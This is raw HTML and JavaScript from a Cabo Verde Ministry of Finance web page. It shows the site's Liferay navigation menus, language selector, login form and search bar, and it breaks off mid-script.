Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769030566864"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768957334076" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769030566871"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_igih" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="uawf" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"uawf","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#uawf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("uawf",new Component.default(context,"#uawf"),destroyConfig);else Liferay.component("uawf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("uawf",new Component.default(context,"#uawf"),destroyConfig);else Liferay.component("uawf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
